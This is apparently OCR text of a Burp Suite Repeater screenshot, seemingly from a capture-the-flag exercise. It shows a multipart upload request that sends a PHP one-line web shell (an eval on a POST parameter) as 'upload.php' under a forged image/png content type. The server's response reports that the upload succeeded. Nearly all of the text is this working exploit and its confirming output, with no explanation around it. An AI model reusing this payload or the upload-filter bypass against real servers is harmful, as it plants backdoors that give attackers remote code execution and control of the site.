 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://61.147.171.105:57184
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 61.147.171.105:57184
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundarydb012ace53993cecdfae013361ddc354
Content-Length: 245
Origin: http://61.147.171.105:57184
Connection: close
Referer: http://61.147.171.105:57184/index.php
Cookie: commodity_id="2|1:0|10:1744534233|12:commodity_id|4:MTA=|ea1b16d7a74b609c761411d3dc63984f0fa2f8f3ddbe17d3577dfc76b22d4136"
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarydb012ace53993cecdfae013361ddc354
Content-Disposition: form-data; name="upfile"; filename="upload.php"
Content-Type: image/png
<?php @eval($_POST['123']); ?>
------geckoformboundarydb012ace53993cecdfae013361ddc354--
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
upload success : upload/1745053463.upload.php
选择文件 未选择任何文件 上传
1,178字节 | 126毫秒